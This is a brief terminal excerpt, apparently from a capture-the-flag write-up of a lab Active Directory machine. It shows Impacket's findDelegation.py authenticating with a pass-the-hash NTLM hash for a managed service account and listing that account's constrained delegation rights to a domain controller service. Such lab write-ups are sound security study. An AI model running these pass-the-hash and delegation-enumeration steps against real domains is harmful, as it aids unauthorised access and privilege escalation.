 ➜ Intelligence findDelegation.py 'intelligence.htb/svc_int$' -hashes :a9f4721de917a40fd9010ad815708184
/usr/local/bin/findDelegation.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'findDelegation.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
AccountName AccountType DelegationType DelegationRightsTo SPN Exists
svc_int$ ms-DS-Group-Managed-Service-Account Constrained w/ Protocol Transition WWW/dc.intelligence.htb No
Home